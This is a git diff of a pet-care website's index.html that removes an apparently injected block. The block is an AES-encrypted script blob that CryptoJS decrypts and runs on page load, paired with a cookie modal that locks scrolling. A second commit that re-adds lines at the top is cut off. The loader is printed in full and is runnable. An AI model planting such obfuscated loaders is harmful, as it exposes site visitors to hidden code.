

==== commit a8a70569: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free website stats program" border="0"></a></noscript>
-<!-- Histats.com  END  -->
      <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -72,118 +60,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>


==== commit 3f363b99: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
